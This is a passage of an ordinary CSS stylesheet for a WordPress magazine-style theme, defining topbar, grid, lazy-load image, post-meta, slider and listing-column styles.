   .skin-dark.off-canvas-container .off-canvas-inner,
   .skin-dark.off-canvas-container:before {
    background:#151515
   }
   .skin-dark.off-canvas-container .off-canvas-search input[type=text] {
    border-color:#272727;
    background-color:#151515;
    color:#fff
   }
   .skin-dark.off-canvas-container .off-canvas-inner>div,
   .skin-dark.off-canvas-container .off-canvas-menu a {
    color:#fff
   }
   .skin-dark.off-canvas-container .off-canvas-menu ul.menu>li .sub-menu {
    background:#151515;
    border-color:#232323
   }
   .skin-dark.off-canvas-container .off-canvas-menu ul.menu>li .sub-menu:after,
   .skin-dark.off-canvas-container .off-canvas-menu ul.menu>li .sub-menu:before {
    border-right-color:#232323
   }
   .skin-dark.off-canvas-container .off-canvas-menu li>a {
    border-bottom-color:rgba(255,255,255,.05)!important
   }
   .skin-dark.off-canvas-container .off-canvas-inner>.off_canvas_footer {
    border-top-color:rgba(255,255,255,.07)
   }
   .search-header {
    margin:0 0 15px;
    padding-bottom:15px;
    border-bottom:1px solid #ebebeb
   }
   .search-header .search-form {
    margin-bottom:15px
   }
   .search-header .found-categories ul,
   .search-header .found-tags ul {
    display:inline-block;
    list-style:none;
    padding:0;
    margin:0
   }
   .search-header .found-categories li,
   .search-header .found-tags li {
    display:inline-block;
    margin:0 10px 0 0
   }
   .search-header .label {
    font-weight:700;
    font-size:14px;
    color:#383838;
    padding:0 10px 0 0
   }
   .search-header .clean-button {
    line-height:18px
   }
   .search-header .found-categories li .clean-button,
   .search-header .found-tags li .clean-button {
    margin:0
   }
   .search-header .found-categories+.found-tags {
    margin-top:15px
   }
   .search-header .found-tags .clean-button {
    line-height:22px;
    padding:0 6px
   }
   .topbar {
    height:35px;
    overflow:hidden
   }
   .topbar.use-pretty-tabs {
    z-index:99999;
    position:relative;
    height:auto;
    overflow:visible
   }
   .topbar ul.menu>li .sub-menu {
    top:100%
   }
   .topbar .topbar-inner {
    padding:4px 0
   }
   .topbar .section-links {
    float:right
   }
   .topbar.topbar-style-1 .section-menu {
    height:26px
   }
   .topbar.topbar-style-1 .section-menu {
    max-width:80%
   }
   .topbar.topbar-style-1 .section-menu:first-child:last-child {
    max-width:100%
   }
   .site-header.boxed .topbar .topbar-inner {
    border-bottom:1px solid #efefef;
    border-bottom:1px solid rgba(0,0,0,.07)
   }
   .site-header.full-width .topbar {
    border-bottom:1px solid #efefef;
    border-bottom:1px solid rgba(0,0,0,.07)
   }
   .topbar .better-studio-shortcode {
    display:inline-block;
    float:right;
    margin-bottom:0
   }
   .topbar .better-studio-shortcode .social-list {
    display:inline-block;
    float:right
   }
   .copy-2 .social-list{
    display:inline-block;
    margin: 0;
    padding: 0;
    list-style: none;
   }
   .topbar .better-social-counter.style-button .social-item, .copy-2 .social-item {
    margin:0 0 0 4px
   }
   .topbar .better-social-counter.style-button .social-item .item-icon {
    color:#444;
    background-color:transparent;
    font-size:12px;
    width:24px;
    height:24px;
    line-height:24px
   }
   .topbar .better-social-counter.style-button .social-item:hover .item-icon {
    color:#545454
   }
   .copy-2 .social-item {
    padding-left: 0;
    padding-right: 13px;
}
   .topbar .better-social-counter.style-button .social-item ,.copy-2 .social-item {
    float:left;
    font-size:13px
   }
   .topbar .better-social-counter.style-button a:hover {
    color:#fff
   }
   .topbar .topbar-date {
    color:#fff;
    display:inline-block;
    padding:3px 10px;
    line-height:18px;
    position:relative;
    top:-1px
   }
   .topbar .better-newsticker {
    margin-bottom:0
   }
   .topbar .better-newsticker.better-newsticker {
    margin-bottom:0!important
   }
   .topbar .section-links+.section-menu .better-newsticker .control-nav {
    right:30px
   }
   .topbar .topbar-sign-in {
    float:right;
    cursor:pointer;
    height:24px;
    line-height:24px
   }
   .topbar .topbar-sign-in .fa {
    margin-right:2px
   }
   .topbar .topbar-sign-in.behind-social {
    margin-right:8px;
    position:relative;
    padding-right:8px
   }
   .topbar .topbar-sign-in.behind-social:before {
    content:'';
    width:1px;
    top:50%;
    margin-top:-8px;
    height:18px;
    display:inline-block;
    background:#dadada;
    background:rgba(0,0,0,.15);
    position:absolute;
    right:-2px
   }
   @media only screen and (max-width:850px) {
    .topbar .better-newsticker ul.news-list li {
     width:65%
    }
   }
   body {
    background:#fff;
    text-decoration-skip:ink
   }
   body.boxed {
    background-color:#eee;
    overflow-x:hidden
   }
   body.boxed .bs-vc-content>.vc_row>.bs-vc-wrapper,
   body.boxed .content-wrap {
    padding-left:5px;
    padding-right:5px
   }
   body.boxed .bf-breadcrumb>.bf-breadcrumb-container {
    margin-left:5px!important;
    margin-right:5px!important
   }
   body.boxed .mega-menu .content-wrap {
    padding-left:2.5px;
    padding-right:2.5px
   }
   body.boxed .slider-container .content-wrap {
    padding-left:0;
    padding-right:0
   }
   body.boxed .bs-sks .bs-sksitemr {
    padding-left:5px
   }
   body.boxed .bs-sks .bs-sksiteml {
    padding-right:5px
   }
   @media (max-width:980px) {
    body.boxed .bs-vc-content>.vc_row>.bs-vc-wrapper,
    body.boxed .content-wrap,
    body.boxed .mega-menu .content-wrap {
     padding-left:0;
     padding-right:0
    }
    body.boxed .bf-breadcrumb>.bf-breadcrumb-container {
     padding-left:0!important;
     padding-right:0!important
    }
   }
   .main-wrap {
    margin:0 auto
   }
   .content-wrap,
   .main-wrap,
   main.content-container {
    position:relative
   }
   body .main-wrap.content-main-wrap {
    overflow:hidden
   }
   body.active-top-line {
    border-top:3px solid #961c1a;
   }
   .main-wrap .container {
    width:100%
   }
   body .main-wrap {
    width:100%
   }
   @media (min-width:768px) {
    .boxed .main-wrap {
     width:100%!important
    }
   }
   @media only screen and (max-width:768px) {
    .boxed .main-wrap {
     max-width:100%!important
    }
   }
   body.boxed .main-wrap {
    max-width:1180px;
    padding:0;
    background-color:#fff;
    -webkit-box-sizing:inherit;
    -moz-box-sizing:inherit;
    box-sizing:inherit;
    -webkit-box-shadow:0 0 2px rgba(0,0,0,.27);
    -moz-box-shadow:0 0 2px rgba(0,0,0,.27);
    box-shadow:0 0 2px rgba(0,0,0,.27)
   }
   .container {
    margin-right:auto;
    margin-left:auto;
    padding-left:25px;
    padding-right:25px;
    width:100%;
    max-width:1180px
   }
   @media only screen and (max-width:992px) {
    .container {
     padding-left:20px;
     padding-right:20px
    }
   }
   @media only screen and (max-width:480px) {
    .container {
     padding-left:15px;
     padding-right:15px
    }
    .col-lg-1,
    .col-lg-10,
    .col-lg-11,
    .col-lg-12,
    .col-lg-2,
    .col-lg-3,
    .col-lg-4,
    .col-lg-5,
    .col-lg-6,
    .col-lg-7,
    .col-lg-8,
    .col-lg-9,
    .col-md-1,
    .col-md-10,
    .col-md-11,
    .col-md-12,
    .col-md-2,
    .col-md-3,
    .col-md-4,
    .col-md-5,
    .col-md-6,
    .col-md-7,
    .col-md-8,
    .col-md-9,
    .col-sm-1,
    .col-sm-10,
    .col-sm-11,
    .col-sm-12,
    .col-sm-2,
    .col-sm-3,
    .col-sm-4,
    .col-sm-5,
    .col-sm-6,
    .col-sm-7,
    .col-sm-8,
    .col-sm-9,
    .col-xs-1,
    .col-xs-10,
    .col-xs-11,
    .col-xs-12,
    .col-xs-2,
    .col-xs-3,
    .col-xs-4,
    .col-xs-5,
    .col-xs-6,
    .col-xs-7,
    .col-xs-8,
    .col-xs-9,
    .vc_row .bs-vc-wrapper>.bs-vc-column {
     padding-left:15px!important;
     padding-right:15px!important
    }
   }
   .content-wrap {
    margin:0 auto;
    padding:0;
    min-width:300px
   }
   .container {
    width:100%
   }
   .page-layout-3-col-0 .content-column {
    width:100%!important
   }
   .page-layout-3-col-0.page-layout-3-col-0 .main-section {
    margin-bottom:0!important
   }
   .listing .col-lg-1,
   .listing .col-lg-10,
   .listing .col-lg-11,
   .listing .col-lg-12,
   .listing .col-lg-2,
   .listing .col-lg-3,
   .listing .col-lg-4,
   .listing .col-lg-5,
   .listing .col-lg-6,
   .listing .col-lg-7,
   .listing .col-lg-8,
   .listing .col-lg-9,
   .listing .col-md-1,
   .listing .col-md-10,
   .listing .col-md-11,
   .listing .col-md-12,
   .listing .col-md-2,
   .listing .col-md-3,
   .listing .col-md-4,
   .listing .col-md-5,
   .listing .col-md-6,
   .listing .col-md-7,
   .listing .col-md-8,
   .listing .col-md-9,
   .listing .col-sm-1,
   .listing .col-sm-10,
   .listing .col-sm-11,
   .listing .col-sm-12,
   .listing .col-sm-2,
   .listing .col-sm-3,
   .listing .col-sm-4,
   .listing .col-sm-5,
   .listing .col-sm-6,
   .listing .col-sm-7,
   .listing .col-sm-8,
   .listing .col-sm-9,
   .listing .col-xs-1,
   .listing .col-xs-10,
   .listing .col-xs-11,
   .listing .col-xs-12,
   .listing .col-xs-2,
   .listing .col-xs-3,
   .listing .col-xs-4,
   .listing .col-xs-5,
   .listing .col-xs-6,
   .listing .col-xs-7,
   .listing .col-xs-8,
   .listing .col-xs-9 {
    padding-left:15px;
    padding-right:15px
   }
   .listing .row {
    margin-left:-15px;
    margin-right:-15px
   }
   @media (max-width:1000px) and (min-width:768px) {
    .layout-3-col .sidebar-column-secondary {
     display:none
    }
   }
   @media (max-width:500px) {
    .layout-3-col .sidebar-column-secondary {
     display:none
    }
   }
   @media (max-width:768px) and (min-width:500px) {
    .layout-3-col .sidebar-column-primary,
    .layout-3-col .sidebar-column-secondary {
     float:left
    }
   }
   @media only screen and (max-width:668px) {
    .layout-1-col,
    .layout-2-col,
    .layout-3-col {
     margin-top:20px!important
    }
   }
   .term-badges .format-badge,
   .term-badges .term-badge {
    display:inline-block;
    line-height:0
   }
   .term-badges a {
    color:#8b8b8b;
    padding:0 0 4px
   }
   .term-badges .fa {
    margin-right:2px
   }
   .term-badges.floated a {
    padding:2px 7px;
    color:#fff;
    margin-right:3px;
    margin-bottom:3px;
    display:inline-block;
    line-height:1.7;
    max-width:150px;
    white-space:nowrap;
    overflow:hidden;
    text-overflow:ellipsis;
    vertical-align:top
   }
   .term-badges.floated {
    position: absolute;
    top: auto;
    left: 0;
    z-index: 1;
    line-height: 0;
    font-size: 0;
    bottom: -3px;
}
.listing-mg-1-item .term-badges.floated {
    bottom: auto;
    top: 0;
}
   .term-badges.text-badges,
   .term-badges.text-badges .term-badge {
    line-height:1.4
   }
   .term-badges.text-badges .term-badge {
    margin-right:10px
   }
   .term-badges.text-badges .term-badge:last-child {
    margin-right:0
   }
   .term-badges.text-badges a {
    background-color:transparent!important;
    font-weight:500;
    padding:0
   }
   .format-icon {
    position:absolute;
    right:20px;
    top:20px;
    pointer-events:none;
    width:32px;
    height:32px;
    border:2px solid #fff;
    line-height:28px;
    text-align:center;
    border-radius:50%;
    color:#fff;
    background:rgba(0,0,0,.3);
    font-size:14px;
    -webkit-transition:.43s cubic-bezier(.47,.13,.16,.72) 0s;
    -moz-transition:.43s cubic-bezier(.47,.13,.16,.72) 0s;
    -o-transition:.43s cubic-bezier(.47,.13,.16,.72) 0s;
    transition:.43s cubic-bezier(.47,.13,.16,.72) 0s
   }
   .format-icon .fa {
    line-height:28px;
    width:100%;
    text-align:center
   }
   .format-icon.format-audio {
    padding-right:2px
   }
   .format-icon.format-video {
    padding-left:2px
   }
   .post-summary p:last-child {
    margin-bottom:0
   }
   .entry-content a.read-more,
   a.read-more {
    font-size:12px;
    color:#fff;
    background:#434343;
    display:inline-block;
    padding:3px 11px;
    text-transform:uppercase!important;
    margin-top:13px
   }
   .entry-content a.read-more,
   a.read-more:hover {
    color:#fff
   }
   .img-holder {
    position:relative;
    width:80px;
    display:inline-block;
    float:left;
    margin-right:15px;
    transition:none
   }
   .bs-ll-a .img-cont:before,
   .bs-ll-a .img-holder:before {
    opacity:1;
    background-color:#e9ebee;
    background-image:linear-gradient(to left,#e9ebee 0,#f4f5f6 20%,#e9ebee 40%,#e9ebee 100%);
    background-repeat:no-repeat;
    background-size:1000px 900px;
    -webkit-animation:bs-lazy-anim 1s infinite linear forwards;
    -moz-animation:bs-lazy-anim 1s infinite linear forwards;
    animation:bs-lazy-anim 1.01s infinite linear forwards
   }
   .bs-ll-d .img-cont,
   .bs-ll-d .img-holder {
    background-color:#f5f5f5
   }
   .listing-mg-item .img-cont:before {
    content:'';
    display:inline-block;
    position:absolute;
    right:0;
    left:0;
    top:0;
    bottom:0
   }
   .img-cont.b-error:before,
   .img-cont.b-loaded:before,
   .img-holder.b-error:before,
   .img-holder.b-loaded:before {
    background:0 0;
    opacity:0;
    animation:none
   }
   .listing-item-blog-1 .featured .img-holder.b-error,
   .listing-item-blog-1 .featured .img-holder.b-loaded,
   .listing-item-blog-5 .featured .img-holder.b-error,
   .listing-item-blog-5 .featured .img-holder.b-loaded,
   .listing-item-tb-1 .img-holder.b-error,
   .listing-item-tb-1 .img-holder.b-loaded,
   .listing-item-tb-2 .img-holder.b-error,
   .listing-item-tb-2 .img-holder.b-loaded,
   .listing-item-tb-3 .img-holder.b-error,
   .listing-item-tb-3 .img-holder.b-loaded {
    -webkit-background-size:cover!important;
    -moz-background-size:cover!important;
    -o-background-size:cover!important;
    background-size:cover!important;
    background-position:top center!important
   }
   @-webkit-keyframes bs-lazy-anim {
    from {
     background-position:-800px 0
    }
    to {
     background-position:400px 0
    }
   }
   @keyframes bs-lazy-anim {
    from {
     background-position:-800px 0
    }
    to {
     background-position:400px 0
    }
   }
   @-webkit-keyframes bs-lazy-anim-rtl {
    from {
     background-position:400px 0
    }
    to {
     background-position:-800px 0
    }
   }
   @keyframes bs-lazy-anim-rtl {
    from {
     background-position:400px 0
    }
    to {
     background-position:-800px 0
    }
   }
   .img-cont.img-cont.img-content-ni.img-content-ni,
   .img-holder.img-holder.img-content-ni.img-content-ni {
    background:0 0!important
   }
   .img-holder.b-load-ready {
    opacity:0
   }
   .img-holder.b-error,
   .img-holder.b-loaded,
   body.bs-ll-d .img-holder {
    -webkit-background-size:cover;
    -moz-background-size:cover;
    -o-background-size:cover;
    background-size:cover;
    animation:none;
    background-position:top center
   }
   .img-holder.b-loaded,
   body.bs-ll-d .img-holder {
    transition:opacity .2s ease-in-out;
    opacity:1
   }
   .bs-pagination-cached .img-holder.b-loaded {
    transition:none
   }
   .img-holder:before {
    display:block;
    content:" ";
    width:100%;
    padding-top:70%
   }
   .search-field::-ms-clear {
    display:none
   }
   .modal {
    z-index:99999
   }
   .margin-sm-left {
    margin-left:7px
   }
   .margin-sm-right {
    margin-right:7px
   }
   .margin-xsm-left {
    margin-left:3px
   }
   .margin-xsm-right {
    margin-right:3px
   }
   .limit-line {
    overflow:hidden;
    white-space:nowrap
   }
   .limit-dot-line {
    overflow:hidden;
    white-space:nowrap;
    text-overflow:ellipsis
   }
   .top-line {
    border-top:1px solid #f4f4f4
   }
   .bottom-line {
    border-bottom:1px solid #f4f4f4
   }
   li.bottom-line:last-child {
    border-bottom:none
   }
   .no-list-style {
    list-style:none!important
   }
   .no-list-style li {
    padding-right:0!important
   }
   .no-list-style li:before {
    display:none!important
   }
   .bs-padding-1-1 {
    margin-left:5%;
    margin-right:5%
   }
   .bs-padding-0-1 {
    margin-right:5%
   }
   .bs-padding-1-0 {
    margin-left:5%
   }
   .bs-padding-2-2 {
    margin-left:10%;
    margin-right:10%
   }
   .bs-padding-2-1 {
    margin-left:10%;
    margin-right:5%
   }
   .bs-padding-1-2 {
    margin-left:5%;
    margin-right:10%
   }
   .bs-padding-0-2 {
    margin-right:10%
   }
   .bs-padding-2-0 {
    margin-left:10%
   }
   .bs-padding-3-3 {
    margin-left:15%;
    margin-right:15%
   }
   .bs-padding-0-3 {
    margin-right:15%
   }
   .bs-padding-3-0 {
    margin-left:15%
   }
   .bs-shortcode-col.bs-padding-1-1 {
    margin-left:0;
    margin-right:0;
    padding-left:5%;
    padding-right:5%
   }
   .bs-shortcode-col.bs-padding-0-1 {
    margin-right:0;
    padding-right:5%
   }
   .bs-shortcode-col.bs-padding-1-0 {
    margin-left:0;
    padding-left:5%
   }
   .bs-shortcode-col.bs-padding-2-2 {
    margin-left:0;
    margin-right:0;
    padding-left:10%;
    padding-right:10%
   }
   .bs-shortcode-col.bs-padding-2-1 {
    margin-left:0;
    margin-right:0;
    padding-left:10%;
    padding-right:5%
   }
   .bs-shortcode-col.bs-padding-1-2 {
    margin-left:0;
    margin-right:0;
    padding-left:5%;
    padding-right:10%
   }
   .bs-shortcode-col.bs-padding-0-2 {
    margin-right:0;
    padding-right:10%
   }
   .bs-shortcode-col.bs-padding-2-0 {
    margin-left:0;
    padding-left:10%
   }
   .bs-shortcode-col.bs-padding-3-3 {
    margin-left:0;
    margin-right:0;
    padding-left:15%;
    padding-right:15%
   }
   .bs-shortcode-col.bs-padding-0-3 {
    margin-right:0;
    padding-right:15%
   }
   .bs-shortcode-col.bs-padding-3-0 {
    margin-left:0;
    padding-left:15%
   }
   .screen-reader-text {
    clip:rect(1px,1px,1px,1px);
    position:absolute!important;
    height:1px;
    width:1px;
    overflow:hidden
   }
   .screen-reader-text:active,
   .screen-reader-text:focus,
   .screen-reader-text:hover {
    background-color:#f1f1f1;
    -webmit-box-shadow:0 0 2px 2px rgba(0,0,0,.6);
    -moz-box-shadow:0 0 2px 2px rgba(0,0,0,.6);
    box-shadow:0 0 2px 2px rgba(0,0,0,.6);
    clip:auto!important;
    display:block;
    font-size:.875rem;
    font-weight:700;
    height:auto;
    left:5px;
    line-height:normal;
    padding:15px 23px 14px;
    text-decoration:none;
    top:5px;
    width:auto;
    z-index:100000
   }
   .search-form input[type=search] {
    float:left;
    height:38px;
    line-height:38px;
    margin-right:8px;
    font-size:12px;
    box-shadow:none
   }
   .search-form input[type=submit] {
    height:38px
   }
   .post-meta {
    padding-top:2px;
    font-style:inherit
   }
   .post-meta .time {
    margin-right: 27px ;
    margin-left: 0 ;
   }
   .post-meta .share,
   .post-meta .views {
    float:none;
    margin-right:10px;
    font-style:normal
   }
   .post-meta .comments,
   .post-meta .share,
   .post-meta .views {
    white-space:nowrap
   }
   .post-meta .views {
    font-weight:700
   }
   .post-meta .views.rank-0,
   .post-meta .views.rank-default {
    font-weight:400
   }
   .post-meta .comments {
    margin-left:10px;
    font-style:normal;
    float:right
   }
   .post-meta .comments:first-child:last-child,
   .post-meta .rating:first-child:last-child {
    float:none;
    margin-left:0;
    margin-right:0
   }
   .post-meta .rating+.comments {
    float:none;
    margin-left:0
   }
   .post-meta .comments .fa,
   .post-meta .share .bf-icon,
   .post-meta .views .bf-icon,
   .post-meta .views .fa {
    display:inline-block;
    margin-right:3px
   }
   .post-meta .post-author-avatar img {
    margin-right:5px;
    margin-top:-2px
   }
   .post-meta .post-author {
    font-weight:bolder;
    font-style:normal;
    margin-right:8px;
    max-width:110px;
    white-space:nowrap;
    overflow:hidden;
    text-overflow:ellipsis;
    display:inline-block;
    vertical-align:top
   }
   .post-meta .post-author:after {
    display:inline-block;
    font-family:FontAwesome;
    font-style:normal;
    font-weight:400;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale;
    content:'\f111';
    margin-left:8px;
    font-size:5px;
    vertical-align:middle;
    color:#adb5bd
   }
   .post-meta .post-author-a:last-child .post-author {
    margin-right:0
   }
   .post-meta .post-author-a:last-child .post-author:after {
    display:none
   }
   .post-meta>a:last-child,
   .post-meta>span:last-child {
    margin-right:0!important
   }
   .slider-style-1-container,
   .slider-style-11-container,
   .slider-style-13-container,
   .slider-style-15-container,
   .slider-style-2-container.slider-container-1col,
   .slider-style-3-container,
   .slider-style-4-container.slider-container-1col,
   .slider-style-5-container,
   .slider-style-7-container,
   .slider-style-9-container {
    margin:0 0 -20px;
    padding:25px 0
   }
   .slider-style-5-container {
    padding-bottom:0
   }
   .slider-style-16-container,
   .slider-style-2-container,
   .slider-style-4-container,
   .slider-style-8-container {
    margin:0 0 25px
   }
   .slider-style-15-container {
    margin:0;
    padding-bottom:0
   }
   .slider-style-11-container .bs-slider,
   .slider-style-13-container .bs-slider,
   .slider-style-9-container .bs-slider {
    margin-bottom:0
   }
   .archive-title {
    border-bottom:1px solid #f0f0f0;
    padding-bottom:13px
   }
   .archive-title .pre-title {
    position:relative;
    margin-bottom:17px
   }
   .archive-title .pre-title span {
    background-color:#444;
    display:inline-block;
    line-height:26px;
    z-index:1;
    position:relative;
    padding:0 10px;
    color:#fff
   }
   .archive-title .pre-title:after {
    content:'';
    display:inline-block;
    position:absolute;
    left:0;
    top:100%;
    height:3px;
    width:100%;
    background-color:#444
   }
   .archive-title .page-heading {
    margin:0 0 12px;
    position:relative;
    -webkit-pointer-events:none;
    -moz-pointer-events:none;
    pointer-events:none;
    padding:0
   }
   .archive-title.with-actions .page-heading {
    padding-right:30px
   }
   .archive-title .actions-container {
    width:30px;
    float:right
   }
   .archive-title.without-terms .actions-container {
    margin-top:8px
   }
   .archive-title .page-heading .count,
   .archive-title .rss-link {
    float:right;
    font-size:20px
   }
   .archive-title .rss-link {
    color:#f97410
   }
   .archive-title .desc {
    margin-top:12px
   }
   .archive-title .desc p:last-child {
    margin-bottom:0
   }
   .archive-title .term-badges {
    margin:10px 0 0;
    line-height:0
   }
   .archive-title .term-badges span.term-badge {
    margin-bottom:6px
   }
   .archive-title .term-badges span.term-badge a {
    background:#fff!important;
    border:1px solid #d4d4d4!important;
    border-color:#d4d4d4!important;
    padding:0 7px;
    display:inline-block;
    line-height:20px;
    margin-right:3px;
    font-size:10px;
    float:left;
    color:#8b8b8b!important
   }
   .archive-title .term-badges span.term-badge a:hover {
    color:#fff!important;
    border:1px solid transparent!important
   }
   .wpb_text_column img {
    max-width:100%;
    height:auto
   }
   .bs-vc-wrapper:after,
   .bs-vc-wrapper:before {
    content:" ";
    display:table
   }
   .bs-vc-wrapper:after {
    clear:both
   }
   .wpb_column.sticky-column {
    min-height:0!important
   }
   .wpb_widgetised_column .wpb_wrapper>ul {
    margin:0;
    padding:0
   }
   .bs-injection.bs-injection-1-col>.vc_row[data-vc-full-width=true]>.bs-vc-wrapper,
   .bs-injection.bs-injection-2-col>.vc_row[data-vc-full-width=true]>.bs-vc-wrapper,
   .bs-injection.bs-injection-3-col>.vc_row[data-vc-full-width=true]>.bs-vc-wrapper,
   .bs-injection.bs-vc-content,
   .bs-injection.bs-vc-content .vc_row,
   .bs-injection.bs-vc-content .vc_vc_row,
   .layout-1-col .bs-vc-content .vc_row,
   .layout-1-col .bs-vc-content .vc_row[data-vc-full-width=true]>.bs-vc-wrapper,
   .layout-1-col .bs-vc-content .vc_vc_row,
   .layout-3-col-0 .bs-vc-content .vc_row,
   .layout-3-col-0 .bs-vc-content .vc_row[data-vc-full-width=true]>.bs-vc-wrapper,
   .layout-3-col-0 .bs-vc-content .vc_vc_row {
    margin-left:auto !important;
    margin-right:auto !important;
   }
   .container,
   .vc_column_container {
    margin-right:auto!important;
    margin-left:auto!important
   }
   .bs-vc-content>.vc_element>.vc_row[data-vc-full-width=true],
   .bs-vc-content>.vc_element>.vc_row[data-vc-stretch-content=true]>.bs-vc-wrapper,
   .bs-vc-content>.vc_row[data-vc-full-width=true],
   .bs-vc-content>.vc_row[data-vc-stretch-content=true]>.bs-vc-wrapper {
    width:100%
   }
   .bs-vc-content .vc_row[data-vc-full-width=true] {
    right:auto!important;
    left:auto!important;
    width:auto!important;
    max-width:inherit!important;
    padding-left:0!important;
    padding-right:0!important
   }
   .bs-vc-content .vc_row[data-vc-stretch-content=true] {
    right:auto!important;
    left:auto!important;
    width:auto!important;
    max-width:inherit!important;
    padding-left:0!important;
    padding-right:0!important
   }
   .bs-injection.bs-vc-content .vc_row[data-vc-stretch-content=true]>.bs-vc-wrapper,
   .layout-3-col-0 .bs-vc-content .vc_row[data-vc-stretch-content=true]>.bs-vc-wrapper,
   .page-layout-1-col .bs-vc-content .vc_row[data-vc-stretch-content=true]>.bs-vc-wrapper {
    max-width:inherit!important
   }
   .wpb_flexslider.flexslider .slides img {
    height:auto
   }
   .bs-injection.bs-vc-content>.vc_row.vc_row-fluid.vc_row-has-fill:first-child {
    margin-top:0!important
   }
   .vc_row.vc_row-flex>.bs-vc-wrapper {
    box-sizing:border-box;
    display:flex;
    -webkit-flex-wrap:wrap;
    -ms-flex-wrap:wrap;
    flex-wrap:wrap
   }
   .vc_row.vc_row-flex .bs-vc-wrapper {
    width:100%
   }
   .vc_row.vc_row-flex>.bs-vc-wrapper>.vc_column_container {
    display:-webkit-box;
    display:-webkit-flex;
    display:-ms-flexbox
   }
   .vc_row.vc_row-flex>.bs-vc-wrapper,
   .vc_row.vc_row-flex>.bs-vc-wrapper>.vc_column_container {
    display:flex
   }
   .vc_row.vc_row-flex>.bs-vc-wrapper>.vc_column_container>.vc_column-inner {
    display:-webkit-box;
    display:-webkit-flex;
    display:-ms-flexbox;
    -webkit-box-orient:vertical;
    -webkit-box-direction:normal
   }
   .vc_row.vc_row-flex>.bs-vc-wrapper>.vc_column_container>.vc_column-inner {
    -webkit-box-flex:1;
    -webkit-flex-grow:1;
    -ms-flex-positive:1;
    flex-grow:1;
    display:flex;
    -webkit-flex-direction:column;
    -ms-flex-direction:column;
    flex-direction:column;
    z-index:1
   }
   @media (-ms-high-contrast:active),(-ms-high-contrast:none) {
    .vc_row.vc_row-flex>.bs-vc-wrapper>.vc_column_container>.vc_column-inner>* {
     min-height:1em
    }
   }
   .vc_row.vc_column-gap-1>.bs-vc-wrapper {
    margin-left:-.5px!important;
    margin-right:-.5px!important
   }
   .vc_row.vc_column-gap-1>.bs-vc-wrapper>.bs-vc-column {
    padding-left:.5px!important;
    padding-right:.5px!important
   }
   .vc_row.vc_column-gap-2>.bs-vc-wrapper {
    margin-left:-1px!important;
    margin-right:-1px!important
   }
   .vc_row.vc_column-gap-2>.bs-vc-wrapper>.bs-vc-column {
    padding-left:1px!important;
    padding-right:1px!important
   }
   .vc_row.vc_column-gap-3>.bs-vc-wrapper {
    margin-left:-1.5px!important;
    margin-right:-1.5px!important
   }
   .vc_row.vc_column-gap-3>.bs-vc-wrapper>.bs-vc-column {
    padding-left:1.5px!important;
    padding-right:1.5px!important
   }
   .vc_row.vc_column-gap-4>.bs-vc-wrapper {
    margin-left:-2px!important;
    margin-right:-2px!important
   }
   .vc_row.vc_column-gap-4>.bs-vc-wrapper>.bs-vc-column {
    padding-left:2px!important;
    padding-right:2px!important
   }
   .vc_row.vc_column-gap-5>.bs-vc-wrapper {
    margin-left:-2.5px!important;
    margin-right:-2.5px!important
   }
   .vc_row.vc_column-gap-5>.bs-vc-wrapper>.bs-vc-column {
    padding-left:2.5px!important;
    padding-right:2.5px!important
   }
   .vc_row.vc_column-gap-10>.bs-vc-wrapper {
    margin-left:-5px!important;
    margin-right:-5px!important
   }
   .vc_row.vc_column-gap-10>.bs-vc-wrapper>.bs-vc-column {
    padding-left:5px!important;
    padding-right:5px!important
   }
   .vc_row.vc_column-gap-15>.bs-vc-wrapper {
    margin-left:-7.5px!important;
    margin-right:-7.5px!important
   }
   .vc_row.vc_column-gap-15>.bs-vc-wrapper>.bs-vc-column {
    padding-left:7.5px!important;
    padding-right:7.5px!important
   }
   .vc_row.vc_column-gap-20>.bs-vc-wrapper {
    margin-left:-10px!important;
    margin-right:-10px!important
   }
   .vc_row.vc_column-gap-20>.bs-vc-wrapper>.bs-vc-column {
    padding-left:10px!important;
    padding-right:10px!important
   }
   .vc_row.vc_column-gap-25>.bs-vc-wrapper {
    margin-left:-12.5px!important;
    margin-right:-12.5px!important
   }
   .vc_row.vc_column-gap-25>.bs-vc-wrapper>.bs-vc-column {
    padding-left:12.5px!important;
    padding-right:12.5px!important
   }
   .vc_row.vc_column-gap-30>.bs-vc-wrapper {
    margin-left:-15px!important;
    margin-right:-15px!important
   }
   .vc_row.vc_column-gap-30>.bs-vc-wrapper>.bs-vc-column {
    padding-left:15px!important;
    padding-right:15px!important
   }
   .vc_row.vc_column-gap-35>.bs-vc-wrapper {
    margin-left:-17.5px!important;
    margin-right:-17.5px!important
   }
   .vc_row.vc_column-gap-35>.bs-vc-wrapper>.bs-vc-column {
    padding-left:17.5px!important;
    padding-right:17.5px!important
   }
   .listing-item a.vc_inline-link {
    display:none
   }
   .bs-pagination-wrapper .listing+.listing {
    margin-top:20px
   }
   .post.emphasize-first-p .entry-content>p:first-child {
    font-size:120%
   }
   .listing-item .post-edit-link {
    position:absolute;
    bottom:0;
    left:0;
    background:rgba(0,0,0,.58);
    color:#fff;
    padding:4px 11px;
    font-size:13px;
    display:none;
    line-height:20px
   }
   .listing-item:hover .post-edit-link {
    display:block
   }
   .infinity>.listing+.listing,
   .more_btn>.listing+.listing {
    margin-top:20px
   }
   .mega-links>.menu-item {
    margin-bottom:30px
   }
   .listing .listing-item,
   .mega-links>.menu-item {
    min-height:0
   }
   .listing.columns-1 .listing-item,
   .mega-links.columns-1>.menu-item {
    width:100%;
    float:none
   }
   .listing.columns-2 .listing-item,
   .mega-links.columns-2>.menu-item {
    width:50%;
    float:left
   }
   .listing.columns-2 .listing-item:nth-child(odd),
   .mega-links.columns-2>.menu-item:nth-child(odd) {
    padding-right:18px;
    clear:left
   }
   .listing.columns-2 .listing-item:nth-child(even),
   .mega-links.columns-2>.menu-item:nth-child(even) {
    padding-left:18px
   }
   .listing.columns-3 .listing-item,
   .mega-links.columns-3>.menu-item {
    width:33.3333%;
    float:left
   }
   .listing.columns-3 .listing-item:nth-child(3n-1),
   .mega-links.columns-3>.menu-item:nth-child(3n-1) {
    padding-left:9px;
    padding-right:9px
   }
   .listing.columns-3 .listing-item:nth-child(3n-2),
   .mega-links.columns-3>.menu-item:nth-child(3n-2) {
    padding-right:18px;
    clear:left
   }
   .listing.columns-3 .listing-item:nth-child(3n+3),
   .mega-links.columns-3>.menu-item:nth-child(3n+3) {
    padding-left:18px
   }
   .listing.columns-4 .listing-item,
   .mega-links.columns-4>.menu-item {
    width:25%;
    float:left
   }
   .listing.columns-4 .listing-item:nth-child(4n-3),
   .mega-links.columns-4>.menu-item:nth-child(4n-3) {
